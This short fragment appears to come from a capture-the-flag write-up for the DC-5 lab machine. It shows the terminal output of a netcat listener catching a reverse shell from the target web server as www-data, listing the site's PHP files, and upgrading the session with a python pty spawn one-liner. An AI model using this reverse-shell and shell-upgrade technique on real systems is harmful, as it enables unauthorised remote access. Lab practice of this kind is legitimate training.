 root@yichen:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.163: inverse host lookup failed: Unknown host
connect to [192.168.149.141] from (UNKNOWN) [192.168.149.163] 49782
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-5:~/html$